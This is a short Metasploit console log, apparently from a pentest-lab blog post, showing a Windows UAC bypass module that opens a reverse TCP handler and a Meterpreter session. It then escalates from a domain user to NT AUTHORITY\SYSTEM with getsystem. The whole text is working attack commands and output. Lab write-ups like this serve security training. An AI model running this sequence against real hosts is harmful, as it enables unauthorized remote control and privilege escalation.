 msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.43.254:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.43.215
[*] Meterpreter session 6 opened (192.168.43.254:4444 -> 192.168.43.215:49812) at 2021-05-29 14:53:57 +0800
meterpreter > getuid
Server username: WEB\de1ay
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
https://blog.csdn.net/qq_46804551